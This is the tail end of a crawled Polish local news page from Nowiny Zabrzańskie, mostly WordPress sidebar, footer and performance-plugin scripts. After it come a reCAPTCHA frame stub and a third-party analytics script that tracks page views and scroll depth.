class="tptn_clear"></div></div></div><div class="sidebar_item"><form class="searchform" method="get" action="https://nowinyzabrzanskie.pl/">
<input type="text" name="s" class="s rad p-border" size="30" value="Szukaj..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form></div><div class="sidebar_item"><h5 class="widget"><span>Kategorie</span></h5><form action="https://nowinyzabrzanskie.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="13">Biznes</option>
	<option class="level-0" value="49">Bytom</option>
	<option class="level-0" value="56">Chorzów</option>
	<option class="level-0" value="29">Ciekawostki</option>
	<option class="level-0" value="54">Gierałtowice</option>
	<option class="level-0" value="48">Gliwice</option>
	<option class="level-0" value="25">Górnik Zabrze</option>
	<option class="level-0" value="58">Knurów</option>
	<option class="level-0" value="52">Koncerty</option>
	<option class="level-0" value="14">Kultura</option>
	<option class="level-0" value="144">Paniówki</option>
	<option class="level-0" value="19">Pozostałe</option>
	<option class="level-0" value="55">Przyszowice</option>
	<option class="level-0" value="57">Pyskowice</option>
	<option class="level-0" value="62">Restauracje Zabrze</option>
	<option class="level-0" value="16">Rozrywka</option>
	<option class="level-0" value="47">Ruda Śląska</option>
	<option class="level-0" value="15">Sport</option>
	<option class="level-0" value="50">Świętochłowice</option>
	<option class="level-0" value="53">Tarnowskie Góry</option>
	<option class="level-0" value="71">Uncategorized</option>
	<option class="level-0" value="18">Ważne w mieście</option>
	<option class="level-0" value="46">Z regionu</option>
	<option class="level-0" value="17">Zdrowie</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div>            
            </div>
            
		        
    </div><!-- #sidebar -->             
            <div class="clearfix"></div>
            
        </div><!-- end #core -->
        
    </div><!-- end .container -->

</div><!-- end .post_wrap -->

<div class="clearfix"></div>


                    <div class="clearfix"></div>
                    
                    <div id="footer" class="p-border">
                    
                        <div class="container container_alt woocommerce"> 
                        
                            		
            <div class="foocol first p-border"> 
            
                <div class="sidebar_item"><img fetchpriority="high" width="2765" height="331" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202765%20331'%3E%3C/svg%3E" class="image wp-image-6462  attachment-full size-full" alt="Logo Nowiny Zabrzańskie Białe" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png 2765w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-780x93.png 780w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-1200x144.png 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-768x92.png 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-1536x184.png 1536w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-2048x245.png 2048w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-550x66.png 550w" data-lazy-sizes="(max-width: 2765px) 100vw, 2765px" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png" /><noscript><img fetchpriority="high" width="2765" height="331" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png" class="image wp-image-6462  attachment-full size-full" alt="Logo Nowiny Zabrzańskie Białe" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png 2765w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-780x93.png 780w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-1200x144.png 1200w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-768x92.png 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-1536x184.png 1536w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-2048x245.png 2048w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white-550x66.png 550w" sizes="(max-width: 2765px) 100vw, 2765px" /></noscript></div><div class="sidebar_item"><p><b>Zabrze - informacje</b><br>
<a href="https://nowinyzabrzanskie.pl/zabrze-jaki-powiat-jaka-gmina/">Zabrze - jaki powiat, jaka gmina</a></div><div class="sidebar_item">			<div class="textwidget"><p>Portal Nowiny Zabrzańskie to wiadomości z Zabrza i okolic. Nasza e-gazeta online dostarcza aktualności z regionu jak i informacje na temat różnych firm i instytucji. Najnowsze wydarzenia zawsze u nas.</p>
</div>
		</div>                
            </div>
    
            <div class="foocol second p-border"> 
            
                <div class="sidebar_item"><strong>Przydatne w Zabrzu</strong>
<ul>
  <li><a href="https://nowinyzabrzanskie.pl/urzad-miasta-zabrze/">Urząd Miasta Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/zus-zabrze/">ZUS Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/pup-zabrze/">PUP Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/policja-zabrze/">Policja Zabrze</a></li>
  <li>Biblioteka Zabrze</li>
  <li><a href="https://nowinyzabrzanskie.pl/pogoda-zabrze/">Pogoda Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/taxi-zabrze/">Taxi Zabrze</a></li>
  <li>Restauracje Zabrze</li>
  <li>Apteka Zabrze</li>
  <li><a href="https://nowinyzabrzanskie.pl/kebab-zabrze/">Kebab Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/jakosc-powietrza-zabrze/">Jakość powietrza Zabrze</a></li>
  <li><a href="https://nowinyzabrzanskie.pl/kod-pocztowy-zabrze/">Kod pocztowy Zabrze</a></li>
</ul></div>                
            </div>
    
            <div class="foocol third p-border"> 
            
                <div class="sidebar_item"><p><b>Serwisy partnerskie</b>
<br><a href="https://www.start.gniezno.pl/">start.gniezno.pl</a>
<br><a href="https://www.getfitclub.pl/">getfitclub.pl</a>
<br><a href="https://www.zaradnik.pl/">zaradnik.pl</a>
<br><a href="https://www.bajkowechwile.pl/">bajkowechwile.pl</a></div>                
            </div>
        
            <div class="foocol last p-border">
            
                <div class="sidebar_item"><b>Nowiny Zabrzańskie</b>
<br><a href="https://nowinyzabrzanskie.pl/o-nas/">O nas</a><br>
<a href="https://nowinyzabrzanskie.pl/kontakt/">Kontakt</a><br>
<a href="https://nowinyzabrzanskie.pl/reklama/">Reklama</a>
<br><a href="https://nowinyzabrzanskie.pl/polityka-prywatnosci/">Polityka prywatności</a></p></div>                
            </div>                                    
                        </div>
                        
                        <div class="clearfix"></div>
                        
                        
                
                        <div class="footer-below p-border">
                        
                        	<div class="container container_alt">
                            
								                            
								                                    <div class="footer_icons">
                                        <div class="container">
                                            			            <ul class="social-menu tranz">
            
                        
                        <li class="sprite-facebook"><a target="_blank" class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/PortalNowinyZabrzanskiePl/"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul> 
                                        </div>
                                    </div>
                                                                <div class="clearfix"></div>
                            
                            </div>
                            
                        </div>
                        
                        <div class="footer-below p-border">
                                
                                                            
							<div class="footer_text">Wszystkie prawa zastrzeżone © 2023 - Nowiny Zabrzańskie | Realizacja: Primates</div>                            
                        </div>
                            
                    </div><!-- /#footer  -->
                    
                <div class="clearfix"></div>
                
                </div>
                
            </div>
            
            <div data-rocket-location-hash="41d272d9decb1e024581ab36dd961137" id="curtain" class="tranz">
                
                <form class="searchform" method="get" action="https://nowinyzabrzanskie.pl/">
<input type="text" name="s" class="s rad p-border" size="30" value="Szukaj..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>                
                <a class='curtainclose rad' href="" ><i class="fa fa-times"></i></a>
                
            </div>
                
            <div data-rocket-location-hash="d0d1cc04c4bb694d2093ae0c0411da56" class="scrollTo_top ribbon">
            
                <a title="Przewiń na górę" class="rad" href="">&uarr;</a>
                
            </div><!-- /.warpper_inn class  -->
        </div><!-- /.warpper class  -->
    		<div data-rocket-location-hash="5d82a23804c653cdb0def463c8839781" id="flyoff" class="ghost tranz">
    
    <a class="menuClose" href="#" ><i class="fas fa-times"></i><span>Zamknij</span></a>
    
    	        
    </div><!-- #sidebar --> 
    
    <div data-rocket-location-hash="158274422768d5b2b93eae65747d4e13" class="action-overlay"></div> 
    </div><!-- /.upper class  -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codate/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://nowinyzabrzanskie.pl/","top_ten_id":"4799","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"13245112"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/forum/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://nowinyzabrzanskie.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-content/cache/min/1/wp-content/themes/codate/js/ownScript.js?ver=1761415231" id="codate-ownscript-js"></script>
<script type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nowinyzabrzanskie.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/nowinyzabrzanskie.pl\/wp-admin\/admin-ajax.php","nonce":"19e6646062","url":"https:\/\/nowinyzabrzanskie.pl\/lubimy-byc-eko-takze-w-swiecie-e-zakupow","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://nowinyzabrzanskie.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3HIChNWwQwtwMEtsX4iYVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769423975583');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/557872385.rrj0eyi2ti22ncv9vxn3dv49hdhl70
body_size: 7032
content:
if(top.window.X482ef444197429a385aa3713a5065a16==undefined) {top.window.X482ef444197429a385aa3713a5065a16=1;X557872385={a:function(){I557872385="rrj0eyi2ti22ncv9vxn3dv49hdhl70";coo_n="us"+("t"+"at_")+I557872385+"=";coo_s=document.cookie.split(";");coo_uu_557872385=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_557872385=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I557872385+'_'+coo_uu_557872385+'?sess=27155070925685&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X557872385.w_act=1;X557872385.w_act_single=0;});this.aE(top.window,"blur",function(){X557872385.w_act_single=1;X557872385.lifelimit=(new Date().getTime())+3*60*1000;X557872385.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X557872385.aE(d,"mousemove",X557872385.rIT);X557872385.aE(d,"click",X557872385.rIT);X557872385.aE(w,"scroll",X557872385.rIT);X557872385.aE(d,"keyup",X557872385.rIT);X557872385.aE(d,"touchstart",X557872385.rIT);X557872385.aE(d,"touchmove",X557872385.rIT);X557872385.rIT();});this.ping=function(){if(X557872385.stopped!=0) return false;t=(new Date().getTime());if(X557872385.w_act==1 || X557872385.w_act_single==1) {X557872385.im('/livestat/rrj0eyi2ti22ncv9vxn3dv49hdhl70/27155070925685?p='+X557872385.pos_progress+'&t='+t+X557872385.e_info);if(X557872385.e_info!="") X557872385.e_info="";if(X557872385.w_act_single==1) {X557872385.w_act=0;X557872385.w_act_single=0;}} else {if(t>X557872385.lifelimit) X557872385.imX();}if(t>X557872385.t_dur) X557872385.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X557872385.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X557872385;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X557872385.scrl);X.rE(top.window,"resize",X557872385.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["V3Byb3dhZHplbmllJTIwZG8lMjBla28lNUMtdHJlbmQlQzMlQjN3","R2R5JTIwc3BvanJ6JUM0JTk5JTIwbmE=","ZHppc2llanN6eSUyMCVDNSU5QndpYXQlMjBlJTVDLWhhbmRsdQ=="];this.string_end = ["dyUyMHR5bSUyMGtpZXJ1bmt1","ZSU1Qy1oYW5kZWwlMjBiJUM0JTk5ZHppZSUyMGV3b2x1b3dhJUM1JTgy","YWJ5JTIwem9iYWN6eSVDNCU4NyUyQyUyMGphaw=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X557872385.rsz();X557872385.scrl();},4500);this.aE(top.window,"resize",function(){if(X557872385.timer_resize!=false) clearTimeout(X557872385.timer_resize);X557872385.timer_resize=setTimeout(X557872385.rsz, 200);});this.aE(top.window,"scroll",function(){if(X557872385.timer_scroll!=false) clearTimeout(X557872385.timer_scroll);X557872385.timer_scroll=setTimeout(X557872385.scrl, 200);});}}setTimeout(X557872385.ping, 250);this.intv=setInterval(X557872385.ping, 5000);},rIT:function(){if(X557872385.intv==false) return false;clearTimeout(X557872385.idleTimer);X557872385.idleTimer=setTimeout(function(){ X557872385.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im557872385=document.createElement("img");im557872385.style.cssText='position:absolute !important; visibility:hidden !important;';im557872385.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im557872385.onload = function(){ if(im557872385.parentNode!=undefined) im557872385.parentNode.removeChild(im557872385); };im557872385.onerror = function(){ if(im557872385.parentNode!=undefined) im557872385.parentNode.removeChild(im557872385); X557872385.imX(); };document.body.appendChild(im557872385);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X557872385.a();}